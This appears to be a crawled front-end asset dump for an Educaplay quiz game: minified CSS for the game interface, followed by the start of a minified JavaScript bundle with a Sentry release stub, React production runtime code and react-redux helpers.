768px){._paddingIcon_1oniu_197{padding:6px!important}}._textContainer_1oniu_206{position:relative;display:grid;align-items:center;width:100%;height:100%;overflow:auto;padding:0 5px;font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:1.2;word-break:break-word}@media (min-width: 1920px){._textContainer_1oniu_206{padding:0 5px 0 10px;font-size:22px}}._scrollbar_1oniu_227::-webkit-scrollbar-thumb{background-color:#00000029;border-radius:50px}._scrollbar_1oniu_227::-webkit-scrollbar-thumb:hover{background-color:#0000003d}._scrollbar_1oniu_227::-webkit-scrollbar{height:8px;width:8px}._scrollbar_1oniu_227::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0px rgba(0,0,0,0)}._multimediaContainer_1oniu_245{position:relative;height:100%;aspect-ratio:1/1}._contentContainerBackground_1oniu_251{border-radius:7px;width:100%;height:100%}._clickableZone_1oniu_257{display:flex;cursor:pointer;width:100%;height:100%}._contentContainer_1oniu_251{background-color:#fff;border-radius:7px;padding:4px 2px 4px 4px;position:relative;width:100%;height:100%;display:flex;align-items:center;transition:background-color .5s ease}@media (min-width: 768px){._contentContainer_1oniu_251{border-radius:9px}}@media (min-width: 1920px){._contentContainer_1oniu_251{border-radius:25px}}label:hover ._contentContainer_1oniu_251,label:active ._contentContainer_1oniu_251{background-color:#fffc}label:hover ._contentContainer_1oniu_251._selected_1oniu_288,label:active ._contentContainer_1oniu_251._selected_1oniu_288{background-color:#fff6}._contentContainer_1oniu_251._selected_1oniu_288{background-color:#ffffff80}._contentContainer_1oniu_251._correct_1oniu_190,._contentContainer_1oniu_251._wrong_1oniu_193{background-color:transparent;color:#fff}._invisibleInput_1oniu_299{position:absolute;visibility:hidden}._borderimg_1oniu_304{border:1px solid #b6b6b6}._sourceMedia_1oniu_308{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;flex-direction:row-reverse;z-index:10;border-radius:5px;overflow:hidden}@media (min-width: 768px){._sourceMedia_1oniu_308{border-radius:6px}}@media (min-width: 1920px){._sourceMedia_1oniu_308{border-radius:22px}}._sourceMedia_1oniu_308 img{position:absolute;height:100%;object-fit:contain;cursor:pointer;border-radius:5px;max-width:100%}@media (min-width: 768px){._sourceMedia_1oniu_308 img{border-radius:6px}}@media (min-width: 1920px){._sourceMedia_1oniu_308 img{border-radius:22px}}._sourceMedia_1oniu_308 ._expandIcon_1oniu_348{position:absolute;width:40%;padding:4px;right:1px;top:1px}._sourceMedia_1oniu_308 ._audioComponent_1oniu_355{position:absolute;height:100%;width:100%;max-width:128px;aspect-ratio:1/1}._formContainer_1oniu_363{position:relative;height:100%;width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (min-width: 1024px) and (max-width: 1920px){._formContainer_1oniu_363{padding-bottom:10px}}._letterContainer_1e9wc_1{height:100%;width:29px;flex-shrink:0;display:grid;align-items:center;justify-content:center;text-align:center}@media (min-width: 768px){._letterContainer_1e9wc_1{width:37px}}@media (min-width: 1920px){._letterContainer_1e9wc_1{width:60px}}._letterContainer_1e9wc_1>*{grid-area:1/-1}._letter_1e9wc_1{font-size:10px;font-style:normal;font-weight:var(--font-weight-md);line-height:var(--lineHeight-sm);position:relative}@media (min-width: 768px){._letter_1e9wc_1{font-size:13px}}@media (min-width: 1920px){._letter_1e9wc_1{font-size:17px}}._position-2_1e9wc_43 ._letter_1e9wc_1{transform:translateY(20%)}._position-5_1e9wc_47 ._letter_1e9wc_1{transform:translateY(10%)}._position-2_1e9wc_43 svg,._position-5_1e9wc_47 svg{width:28px;height:auto}@media (min-width: 768px){._position-2_1e9wc_43 svg,._position-5_1e9wc_47 svg{width:32px}}@media (min-width: 1920px){._position-2_1e9wc_43 svg,._position-5_1e9wc_47 svg{width:44px}}._position-2_1e9wc_43 svg path,._position-5_1e9wc_47 svg path{fill:#fffc}._position-4_1e9wc_73 svg{width:25px;height:auto}@media (min-width: 768px){._position-4_1e9wc_73 svg{width:31px}}@media (min-width: 1920px){._position-4_1e9wc_73 svg{width:41px}}._position-4_1e9wc_73 path{fill:#fffc}._messageContainer_1whal_1{position:relative;height:0;width:100%;display:flex;justify-content:center}._message_1whal_1{position:absolute;display:flex;justify-content:center;align-items:center;background-color:var(--primary-color);color:var(--primary-text-color);text-align:center;text-shadow:0px 1px 0px #fff;font-size:11px;font-style:normal;font-weight:var(--font-weight-md);line-height:var(--lineHeight-sm)}@media (min-width: 1024px){._message_1whal_1{font-size:14px;padding:0 0 3px}}@media (min-width: 1920px){._message_1whal_1{font-size:17px;padding:0 0 10px}}:root{--max-height-question: 120px;--row-questions: 3;--desktop-row-questions: 2}@media (min-width: 1024px){:root{--max-height-question: 193.33px}}._buttonContainer_2fpd1_12{width:100%;display:flex;justify-content:center;align-items:center;position:fixed;bottom:10px}@media (min-width: 1920px){._buttonContainer_2fpd1_12{bottom:52px}}._sendButtonDesktop_2fpd1_26{display:flex;width:220px;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:190px;color:var(--button-text-color);border:1px solid var(--button-border-color);background:var(--button-color);box-shadow:0 1px #11200099,0 0 0 3px #11200026;transition:box-shadow .2s ease-out,color .2s ease-out}@media (min-width: 768px){._sendButtonDesktop_2fpd1_26{width:190px}}@media (min-width: 1920px){._sendButtonDesktop_2fpd1_26{width:280px;min-width:280px}}._sendButtonDesktop_2fpd1_26 svg path{transition:fill .2s ease-out}._sendButtonDesktop_2fpd1_26:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);box-shadow:0 1px #11200099,0 0 0 2px #11200059;transition:box-shadow .2s ease-in,color .2s ease-in;border-color:var(--button-border-color)}._sendButtonDesktop_2fpd1_26:hover svg path{transition:fill .2s ease-in;fill:var(--button-hover-text-color)}._sendButtonDesktop_2fpd1_26:active{background-color:var(--button-active-color);color:var(--button-active-text-color);box-shadow:0 1px #11200099,0 0 0 2px #11200000;border-color:var(--button-hover-border-color);transition:box-shadow .2s ease-in,color .2s ease-in,background-color .2s ease-in}._sendButtonDesktop_2fpd1_26:active svg path{transition:fill .2s ease-in;fill:var(--button-active-text-color)}._sendButton_2fpd1_26{position:relative;background-color:transparent!important;width:64px;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_2fpd1_26 svg{padding:0;transition:fill .5s}._sendButton_2fpd1_26 svg:nth-child(1){stroke-width:1px;filter:drop-shadow(0px 0px 3px rgba(17,32,0,.6))}._sendButton_2fpd1_26 svg:nth-child(2){position:absolute;width:24px;height:18px}._sendButton_2fpd1_26:focus svg:nth-child(1){fill:var(--button-active-color);stroke-width:0px;stroke:var(--button-active-color);filter:none}._sendButton_2fpd1_26:focus svg:nth-child(2) path{fill:var(--button-active-text-color)}._questionsContainer_2fpd1_111{width:100%;height:100%;display:grid;gap:3px;grid-auto-rows:1fr;max-height:calc(var(--row-questions) * var(--max-height-question));padding:14px 2px 0;max-width:1280px}@media (orientation: landscape){._questionsContainer_2fpd1_111{grid-template-columns:repeat(2,1fr);max-height:calc(var(--desktop-row-questions) * var(--max-height-question));gap:5px;column-gap:5px}}@media (min-width: 1024px){._questionsContainer_2fpd1_111{padding:17px 4px 0}}@media (min-width: 768px){._questionsContainer_2fpd1_111{padding:14px 4px 0}}@media (min-width: 1920px){._questionsContainer_2fpd1_111{padding:27px 0 0;gap:14px;column-gap:19px}}@media (min-width: 1280px){._questionsContainer_2fpd1_111{width:90%}}._individualQuestion_2fpd1_153{display:flex;flex-direction:row;position:relative;border-radius:var(--radius-md);padding:2px 2px 2px 0;overflow:hidden;box-shadow:0 1px #000000a6}@media (min-width: 768px){._individualQuestion_2fpd1_153{border-radius:12px}}@media (min-width: 1920px){._individualQuestion_2fpd1_153{border-radius:27px}}._individualQuestion_2fpd1_153:nth-child(1){background-color:var(--alternative-color-1)}._individualQuestion_2fpd1_153:nth-child(2){background-color:var(--alternative-color-2)}._individualQuestion_2fpd1_153:nth-child(3){background-color:var(--alternative-color-5)}._individualQuestion_2fpd1_153:nth-child(4){background-color:var(--alternative-color-7)}._individualQuestion_2fpd1_153:nth-child(5){background-color:var(--alternative-color-8)}._individualQuestion_2fpd1_153:nth-child(6){background-color:var(--alternative-color-9)}._individualQuestion_2fpd1_153._correct_2fpd1_190{background-color:var(--game-success-color)}._individualQuestion_2fpd1_153._wrong_2fpd1_193{background-color:var(--game-error-color)}._paddingIcon_2fpd1_197{padding:0!important}@media (min-width: 768px){._paddingIcon_2fpd1_197{padding:6px!important}}._textContainer_2fpd1_206{position:relative;display:grid;align-items:center;width:100%;height:100%;overflow:auto;padding:0 5px;font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:1.2;word-break:break-word}@media (min-width: 1920px){._textContainer_2fpd1_206{padding:0 5px 0 10px;font-size:22px}}._scrollbar_2fpd1_227::-webkit-scrollbar-thumb{background-color:#00000029;border-radius:50px}._scrollbar_2fpd1_227::-webkit-scrollbar-thumb:hover{background-color:#0000003d}._scrollbar_2fpd1_227::-webkit-scrollbar{height:8px;width:8px}._scrollbar_2fpd1_227::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0px rgba(0,0,0,0)}._multimediaContainer_2fpd1_245{position:relative;height:100%;aspect-ratio:1/1}._contentContainerBackground_2fpd1_251{border-radius:7px;width:100%;height:100%}._clickableZone_2fpd1_257{display:flex;cursor:pointer;width:100%;height:100%}._contentContainer_2fpd1_251{background-color:#fff;border-radius:7px;padding:4px 2px 4px 4px;position:relative;width:100%;height:100%;display:flex;align-items:center;transition:background-color .5s ease}@media (min-width: 768px){._contentContainer_2fpd1_251{border-radius:9px}}@media (min-width: 1920px){._contentContainer_2fpd1_251{border-radius:25px}}label:hover ._contentContainer_2fpd1_251,label:active ._contentContainer_2fpd1_251{background-color:#fffc}label:hover ._contentContainer_2fpd1_251._selected_2fpd1_288,label:active ._contentContainer_2fpd1_251._selected_2fpd1_288{background-color:#fff6}._contentContainer_2fpd1_251._selected_2fpd1_288{background-color:#ffffff80}._contentContainer_2fpd1_251._correct_2fpd1_190,._contentContainer_2fpd1_251._wrong_2fpd1_193{background-color:transparent;color:#fff}._invisibleInput_2fpd1_299{position:absolute;visibility:hidden}._borderimg_2fpd1_304{border:1px solid #b6b6b6}._sourceMedia_2fpd1_308{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;flex-direction:row-reverse;z-index:10;border-radius:5px;overflow:hidden}@media (min-width: 768px){._sourceMedia_2fpd1_308{border-radius:6px}}@media (min-width: 1920px){._sourceMedia_2fpd1_308{border-radius:22px}}._sourceMedia_2fpd1_308 img{position:absolute;height:100%;object-fit:contain;cursor:pointer;border-radius:5px;max-width:100%}@media (min-width: 768px){._sourceMedia_2fpd1_308 img{border-radius:6px}}@media (min-width: 1920px){._sourceMedia_2fpd1_308 img{border-radius:22px}}._sourceMedia_2fpd1_308 ._expandIcon_2fpd1_348{position:absolute;width:40%;padding:4px;right:1px;top:1px}._sourceMedia_2fpd1_308 ._audioComponent_2fpd1_355{position:absolute;height:100%;width:100%;max-width:128px;aspect-ratio:1/1}._formContainer_2fpd1_363{position:relative;height:100%;width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (min-width: 1024px) and (max-width: 1920px){._formContainer_2fpd1_363{padding-bottom:10px}}._inputWrapper_1kmz6_1{width:100%;height:65vh;display:grid;place-items:center;gap:3px;padding:0 4px}@keyframes _fadeIn_1kmz6_1{0%{opacity:0}to{opacity:1}}._input_1kmz6_1{padding:0 30px;width:100%;max-width:420px;border-radius:5px;border:0;box-shadow:inset 0 0 0 1px var(--element-border-color),inset 0 4px #00000026;background-color:var(--color-white, #FFFFFF);color:var(--color-black, #333333);height:70px;text-align:center;font-style:normal;line-height:var(--lineHeight-xs);font-weight:var(--font-weight-xs);transition:box-shadow .2s ease-out;animation-name:_fadeIn_1kmz6_1;animation-duration:.5s}._input_1kmz6_1:hover{box-shadow:inset 0 0 0 2px var(--color-black, #333333);transition:box-shadow .2s ease-in}._input_1kmz6_1:focus,._input_1kmz6_1:focus-within{box-shadow:inset 0 0 0 1px var(--primary-color);transition:box-shadow .2s ease-in}._input_1kmz6_1:focus{border-color:var(--primary-color);outline:0 none}._buttonContainer_1kmz6_50{width:100%;height:0;display:flex;justify-content:center;align-items:center;position:absolute;bottom:0}._sendButtonDesktop_1kmz6_60{display:flex;width:220px;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;position:relative;color:var(--button-text-color);border:1px solid var(--button-border-color);background:var(--button-color);box-shadow:0 1px #11200099,0 0 0 3px #11200026;transition:box-shadow .2s ease-out,color .2s ease-out,background-color .2s ease-out}._sendButtonDesktop_1kmz6_60 svg path{transition:fill .2s ease-out}._sendButtonDesktop_1kmz6_60:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);border-color:var(--button-hover-border-color);box-shadow:0 1px #11200099,0 0 0 2px #11200059;transition:box-shadow .2s ease-in,color .2s ease-in}._sendButtonDesktop_1kmz6_60:hover svg path{transition:fill .2s ease-in;fill:var(--button-hover-text-color)}._sendButtonDesktop_1kmz6_60:active{background-color:var(--button-active-color);color:var(--button-active-text-color);border-color:var(--button-hover-border-color);box-shadow:0 1px #11200099,0 0 0 2px #11200000;transition:box-shadow .2s ease-in,color .2s ease-in,background-color .2s ease-in}._sendButtonDesktop_1kmz6_60:active svg path{transition:fill .2s ease-in;fill:var(--button-active-text-color)}._buttonPass_1kmz6_103{width:48px!important;height:48px!important}._specialButtonNext_1kmz6_108{width:40px!important;height:40px!important}._dontShow_1kmz6_113{display:none}._sendButton_1kmz6_60{position:relative;bottom:0;background-color:transparent!important;width:64px;aspect-ratio:1/1;z-index:1000;transform:translateY(15%);stroke-width:3px}._sendButton_1kmz6_60 svg{padding:0;transition:fill .5s}._sendButton_1kmz6_60 svg:nth-child(1){stroke-width:1px;filter:drop-shadow(0px 0px 3px rgba(17,32,0,.6))}._sendButton_1kmz6_60 svg:nth-child(2){position:absolute;width:24px;height:18px}._sendButton_1kmz6_60:focus svg:nth-child(1){fill:var(--button-active-color);stroke-width:0px;stroke:var(--button-active-color);filter:none}._sendButton_1kmz6_60:focus svg:nth-child(2) path{fill:var(--button-active-text-color)}._btnSend_1kmz6_150{position:relative;right:0;bottom:0}._btnSend_1kmz6_150 button{width:40px!important;height:40px!important;transform:translateY(0)!important}._btnSkip_1kmz6_161{transform:translateY(0)!important}._fullwidth_12qm1_1{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 4px}@keyframes _fadeIn_12qm1_1{0%{opacity:0}to{opacity:1}}._inputWrapper_12qm1_15{display:grid;grid-template-columns:1fr auto;align-items:center;gap:8px;width:100%;max-width:420px;margin:0 auto;border-radius:5px;box-shadow:inset 0 0 0 1px var(--color-black, #333333),inset 0 4px #00000026;transition:box-shadow .2s ease-out;background-color:var(--color-white, #FFFFFF);animation-name:_fadeIn_12qm1_1;animation-duration:.5s}._inputWrapper_12qm1_15:hover{box-shadow:inset 0 0 0 2px var(--color-black, #333333);transition:box-shadow .2s ease-in}._inputWrapper_12qm1_15:focus-within{box-shadow:inset 0 0 0 1px var(--primary-color);transition:box-shadow .2s ease-in}._input_12qm1_15{padding:0 12px;height:60px;border:0;text-align:left;font-style:normal;line-height:var(--lineHeight-xs);font-weight:var(--font-weight-xs);background-color:transparent}._input_12qm1_15:focus{outline:none}._actions_12qm1_54{display:flex;gap:4px;padding-right:8px}._actions_12qm1_54>*{flex-shrink:0}


--- FILE ---
content_type: application/javascript
request_url: https://cloud.educaplay.com/r1/activities/TEST/assets/main-DvA2xXIo.js
body_size: 264739
content:
try{let e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="746457bb-6e43-4425-ab7d-4f05cacb2ab4",e._sentryDebugIdIdentifier="sentry-dbid-746457bb-6e43-4425-ab7d-4f05cacb2ab4")}catch{}function w9(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}{let e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"ff93b190eb073f8180661669201c7a91a677a40b"}}function jS(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var u1={exports:{}},uc={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var q_;function x9(){if(q_)return uc;q_=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.fragment");function n(r,o,l){var c=null;if(l!==void 0&&(c=""+l),o.key!==void 0&&(c=""+o.key),"key"in o){l={};for(var f in o)f!=="key"&&(l[f]=o[f])}else l=o;return o=l.ref,{$$typeof:e,type:r,key:c,ref:o!==void 0?o:null,props:l}}return uc.Fragment=t,uc.jsx=n,uc.jsxs=n,uc}var G_;function E9(){return G_||(G_=1,u1.exports=x9()),u1.exports}var v=E9(),f1={exports:{}},De={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W_;function C9(){if(W_)return De;W_=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),r=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),l=Symbol.for("react.consumer"),c=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),m=Symbol.for("react.memo"),g=Symbol.for("react.lazy"),y=Symbol.for("react.activity"),_=Symbol.iterator;function b(N){return N===null||typeof N!="object"?null:(N=_&&N[_]||N["@@iterator"],typeof N=="function"?N:null)}var S={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},x=Object.assign,E={};function M(N,P,ee){this.props=N,this.context=P,this.refs=E,this.updater=ee||S}M.prototype.isReactComponent={},M.prototype.setState=function(N,P){if(typeof N!="object"&&typeof N!="function"&&N!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,N,P,"setState")},M.prototype.forceUpdate=function(N){this.updater.enqueueForceUpdate(this,N,"forceUpdate")};function C(){}C.prototype=M.prototype;function O(N,P,ee){this.props=N,this.context=P,this.refs=E,this.updater=ee||S}var A=O.prototype=new C;A.constructor=O,x(A,M.prototype),A.isPureReactComponent=!0;var D=Array.isArray;function z(){}var H={H:null,A:null,T:null,S:null},L=Object.prototype.hasOwnProperty;function V(N,P,ee){var ue=ee.ref;return{$$typeof:e,type:N,key:P,ref:ue!==void 0?ue:null,props:ee}}function ne(N,P){return V(N.type,P,N.props)}function Z(N){return typeof N=="object"&&N!==null&&N.$$typeof===e}function Y(N){var P={"=":"=0",":":"=2"};return"$"+N.replace(/[=:]/g,function(ee){return P[ee]})}var se=/\/+/g;function he(N,P){return typeof N=="object"&&N!==null&&N.key!=null?Y(""+N.key):P.toString(36)}function pe(N){switch(N.status){case"fulfilled":return N.value;case"rejected":throw N.reason;default:switch(typeof N.status=="string"?N.then(z,z):(N.status="pending",N.then(function(P){N.status==="pending"&&(N.status="fulfilled",N.value=P)},function(P){N.status==="pending"&&(N.status="rejected",N.reason=P)})),N.status){case"fulfilled":return N.value;case"rejected":throw N.reason}}throw N}function B(N,P,ee,ue,Q){var me=typeof N;(me==="undefined"||me==="boolean")&&(N=null);var ve=!1;if(N===null)ve=!0;else switch(me){case"bigint":case"string":case"number":ve=!0;break;case"object":switch(N.$$typeof){case e:case t:ve=!0;break;case g:return ve=N._init,B(ve(N._payload),P,ee,ue,Q)}}if(ve)return Q=Q(N),ve=ue===""?"."+he(N,0):ue,D(Q)?(ee="",ve!=null&&(ee=ve.replace(se,"$&/")+"/"),B(Q,P,ee,"",function(Yt){return Yt})):Q!=null&&(Z(Q)&&(Q=ne(Q,ee+(Q.key==null||N&&N.key===Q.key?"":(""+Q.key).replace(se,"$&/")+"/")+ve)),P.push(Q)),1;ve=0;var je=ue===""?".":ue+":";if(D(N))for(var Me=0;Me<N.length;Me++)ue=N[Me],me=je+he(ue,Me),ve+=B(ue,P,ee,me,Q);else if(Me=b(N),typeof Me=="function")for(N=Me.call(N),Me=0;!(ue=N.next()).done;)ue=ue.value,me=je+he(ue,Me++),ve+=B(ue,P,ee,me,Q);else if(me==="object"){if(typeof N.then=="function")return B(pe(N),P,ee,ue,Q);throw P=String(N),Error("Objects are not valid as a React child (found: "+(P==="[object Object]"?"object with keys {"+Object.keys(N).join(", ")+"}":P)+"). If you meant to render a collection of children, use an array instead.")}return ve}function G(N,P,ee){if(N==null)return N;var ue=[],Q=0;return B(N,ue,"","",function(me){return P.call(ee,me,Q++)}),ue}function J(N){if(N._status===-1){var P=N._result;P=P(),P.then(function(ee){(N._status===0||N._status===-1)&&(N._status=1,N._result=ee)},function(ee){(N._status===0||N._status===-1)&&(N._status=2,N._result=ee)}),N._status===-1&&(N._status=0,N._result=P)}if(N._status===1)return N._result.default;throw N._result}var fe=typeof reportError=="function"?reportError:function(N){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var P=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof N=="object"&&N!==null&&typeof N.message=="string"?String(N.message):String(N),error:N});if(!window.dispatchEvent(P))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",N);return}console.error(N)},ie={map:G,forEach:function(N,P,ee){G(N,function(){P.apply(this,arguments)},ee)},count:function(N){var P=0;return G(N,function(){P++}),P},toArray:function(N){return G(N,function(P){return P})||[]},only:function(N){if(!Z(N))throw Error("React.Children.only expected to receive a single React element child.");return N}};return De.Activity=y,De.Children=ie,De.Component=M,De.Fragment=n,De.Profiler=o,De.PureComponent=O,De.StrictMode=r,De.Suspense=d,De.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=H,De.__COMPILER_RUNTIME={__proto__:null,c:function(N){return H.H.useMemoCache(N)}},De.cache=function(N){return function(){return N.apply(null,arguments)}},De.cacheSignal=function(){return null},De.cloneElement=function(N,P,ee){if(N==null)throw Error("The argument must be a React element, but you passed "+N+".");var ue=x({},N.props),Q=N.key;if(P!=null)for(me in P.key!==void 0&&(Q=""+P.key),P)!L.call(P,me)||me==="key"||me==="__self"||me==="__source"||me==="ref"&&P.ref===void 0||(ue[me]=P[me]);var me=arguments.length-2;if(me===1)ue.children=ee;else if(1<me){for(var ve=Array(me),je=0;je<me;je++)ve[je]=arguments[je+2];ue.children=ve}return V(N.type,Q,ue)},De.createContext=function(N){return N={$$typeof:c,_currentValue:N,_currentValue2:N,_threadCount:0,Provider:null,Consumer:null},N.Provider=N,N.Consumer={$$typeof:l,_context:N},N},De.createElement=function(N,P,ee){var ue,Q={},me=null;if(P!=null)for(ue in P.key!==void 0&&(me=""+P.key),P)L.call(P,ue)&&ue!=="key"&&ue!=="__self"&&ue!=="__source"&&(Q[ue]=P[ue]);var ve=arguments.length-2;if(ve===1)Q.children=ee;else if(1<ve){for(var je=Array(ve),Me=0;Me<ve;Me++)je[Me]=arguments[Me+2];Q.children=je}if(N&&N.defaultProps)for(ue in ve=N.defaultProps,ve)Q[ue]===void 0&&(Q[ue]=ve[ue]);return V(N,me,Q)},De.createRef=function(){return{current:null}},De.forwardRef=function(N){return{$$typeof:f,render:N}},De.isValidElement=Z,De.lazy=function(N){return{$$typeof:g,_payload:{_status:-1,_result:N},_init:J}},De.memo=function(N,P){return{$$typeof:m,type:N,compare:P===void 0?null:P}},De.startTransition=function(N){var P=H.T,ee={};H.T=ee;try{var ue=N(),Q=H.S;Q!==null&&Q(ee,ue),typeof ue=="object"&&ue!==null&&typeof ue.then=="function"&&ue.then(z,fe)}catch(me){fe(me)}finally{P!==null&&ee.types!==null&&(P.types=ee.types),H.T=P}},De.unstable_useCacheRefresh=function(){return H.H.useCacheRefresh()},De.use=function(N){return H.H.use(N)},De.useActionState=function(N,P,ee){return H.H.useActionState(N,P,ee)},De.useCallback=function(N,P){return H.H.useCallback(N,P)},De.useContext=function(N){return H.H.useContext(N)},De.useDebugValue=function(){},De.useDeferredValue=function(N,P){return H.H.useDeferredValue(N,P)},De.useEffect=function(N,P){return H.H.useEffect(N,P)},De.useEffectEvent=function(N){return H.H.useEffectEvent(N)},De.useId=function(){return H.H.useId()},De.useImperativeHandle=function(N,P,ee){return H.H.useImperativeHandle(N,P,ee)},De.useInsertionEffect=function(N,P){return H.H.useInsertionEffect(N,P)},De.useLayoutEffect=function(N,P){return H.H.useLayoutEffect(N,P)},De.useMemo=function(N,P){return H.H.useMemo(N,P)},De.useOptimistic=function(N,P){return H.H.useOptimistic(N,P)},De.useReducer=function(N,P,ee){return H.H.useReducer(N,P,ee)},De.useRef=function(N){return H.H.useRef(N)},De.useState=function(N){return H.H.useState(N)},De.useSyncExternalStore=function(N,P,ee){return H.H.useSyncExternalStore(N,P,ee)},De.useTransition=function(){return H.H.useTransition()},De.version="19.2.3",De}var Y_;function ru(){return Y_||(Y_=1,f1.exports=C9()),f1.exports}var T=ru();const zc=jS(T),IS=w9({__proto__:null,default:zc},[T]),T9="_game_13moj_1",A9="_gameHeight_13moj_7",X_={game:T9,gameHeight:A9};var d1={exports:{}},h1={};/**
 * @license React
 * use-sync-external-store-with-selector.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var K_;function R9(){if(K_)return h1;K_=1;var e=ru();function t(d,m){return d===m&&(d!==0||1/d===1/m)||d!==d&&m!==m}var n=typeof Object.is=="function"?Object.is:t,r=e.useSyncExternalStore,o=e.useRef,l=e.useEffect,c=e.useMemo,f=e.useDebugValue;return h1.useSyncExternalStoreWithSelector=function(d,m,g,y,_){var b=o(null);if(b.current===null){var S={hasValue:!1,value:null};b.current=S}else S=b.current;b=c(function(){function E(D){if(!M){if(M=!0,C=D,D=y(D),_!==void 0&&S.hasValue){var z=S.value;if(_(z,D))return O=z}return O=D}if(z=O,n(C,D))return z;var H=y(D);return _!==void 0&&_(z,H)?(C=D,z):(C=D,O=H)}var M=!1,C,O,A=g===void 0?null:g;return[function(){return E(m())},A===null?void 0:function(){return E(A())}]},[m,g,y,_]);var x=r(d,b[0],b[1]);return l(function(){S.hasValue=!0,S.value=x},[x]),f(x),x},h1}var Q_;function M9(){return Q_||(Q_=1,d1.exports=R9()),d1.exports}var O9=M9();function N9(e){e()}function D9(){let e=null,t=null;return{clear(){e=null,t=null},notify(){N9(()=>{let n=e;for(;n;)n.callback(),n=n.next})},get(){const n=[];let r=e;for(;r;)n.push(r),r=r.next;return n},subscribe(n){let r=!0;const o=t={callback:n,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){!r||e===null||(r=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}var Z_={notify(){},get:()=>[]};function k9(e,t){let n,r=Z_,o=0,l=!1;function c(x){g();const E=r.subscribe(x);let M=!1;return()=>{M||(M=!0,E(),y())}}function f(){r.notify()}function d(){S.onStateChange&&S.onStateChange()}function m(){return l}function g(){o++,n||(n=e.subscribe(d),r=D9())}function y(){o--,n&&o===0&&(n(),n=void 0,r.clear(),r=Z_)}function _(){l||(l=!0,g())}function b(){l&&(l=!1,y())}const S={addNestedSub:c,notifyNestedSubs:f,handleChangeWrapper:d,isSubscribed:m,trySubscribe:_,tryUnsubscribe:b,getListeners:()=>r};return S}var j9=()=>typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",I9=j9(),L9=()=>typeof navigator<"u"&&navigator.product==="ReactNative",B9=L9(),U9=()=>I9||B9?T.useLayoutEffect:T.useEffect,z9=U9(),m1=Symbol.for("react-redux-context"),p1=typeof globalThis<"u"?globalThis:{};function P9(){if(!T.createContext)return{};const e=p1[m1]??(p1[m1]=new Map);let t=e.get(T.createContext);return t||(t=T.createContext(null),e.set(T.createContext,t)),t}var Ns=P9();function V9(e){const{children:t,context:n,serverState:r,store:o}=e,l=T.useMemo(()=>{const d=k9(o);return{store:o,subscription:d,getServerState:r?()=>r:void 0}},[o,r]),c=T.useMemo(()=>o.getState(),[o]);z9(()=>{const{subscription:d}=l;return d.onStateChange=d.notifyNestedSubs,d.trySubscribe(),c!==o.getState()&&d.notifyNestedSubs(),()=>{d.tryUnsubscribe(),d.onStateChange=void 0}},[l,c]);const f=n||Ns;return T.createElement(f.Provider,{value:l},t)}var F9=V9;function O0(e=Ns){return function(){return T.useContext(e)}}var LS=O0();function BS(e=Ns){const t=e===Ns?LS:O0(e),n=()=>{const{store:r}=t();return r};return Object.assign(n,{withTypes:()=>n}),n}var H9=BS();function $9(e=Ns){const t=e===Ns?H9:BS(e),n=()=>t().dispatch;return Object.assign(n,{withTypes:()=>n}),n}var nn=$9(),q9=(e,t)=>e===t;function G9(e=Ns){const t=e===Ns?LS:O0(e),n=(r,o={})=>{const{equalityFn:l=q9}=typeof o=="function"?{equalityFn:o}:o,c=t(),{store:f,subscription:d,getServerState:m}=c;T.useRef(!0);const g=T.useCallback({[r.name](_){return 